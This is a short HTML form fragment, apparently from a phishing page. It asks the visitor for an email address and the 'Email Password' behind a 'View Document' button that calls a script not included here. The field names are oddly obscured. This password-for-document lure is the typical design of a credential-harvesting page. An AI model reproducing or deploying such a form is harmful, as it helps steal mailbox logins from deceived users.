 <form action="#" method="post">
<div>
<input type="email" id="volts" name="volts" required placeholder="" value="我的邮箱地址">
<label for="email">Email Address</label>
<div class="requirements">
Must be a valid email address.
</div>
</div>
<div>
<input type="password" id="comparate" name="comparate" required placeholder="" value="">
<label for="password">Enter Email Password</label>
<div class="requirements">
Your password must be at least 6 characters as well as contain at least one uppercase, one lowercase, and one number.
</div>
</div>
<br><span id="msg" style="display:none; font-size:16px; color:#E81123;background-color:#f2dede;border-color:#ebccd1;"></span>
<input id="submit-btn" type="submit" value="View Document" onclick="testbutton()"/>
</form>
</div>